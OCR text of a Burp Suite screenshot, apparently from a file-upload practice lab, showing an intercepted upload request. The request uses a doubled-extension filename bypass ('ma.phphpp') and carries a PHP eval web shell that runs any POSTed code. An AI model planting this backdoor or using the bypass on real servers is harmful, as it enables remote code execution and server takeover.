 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Or
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.1.8:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------290084968136773325924272610388
8 Content-Length: 409
9 Origin: http://192.168.1.8
10 Connection: keep-alive
11 Referer: http://192.168.1.8/Pass-10/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------290084968136773325924272610388
16 Content-Disposition: form-data; name="upload_file"; filename="ma.phphpp"
17 Content-Type: application/octet-stream
18
19 THIS IS A BACKDOOR!!!
20 <?php eval($_POST['123']); ?>
21 -----------------------------290084968136773325924272610388
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------290084968136773325924272610388--
26
Search 0高亮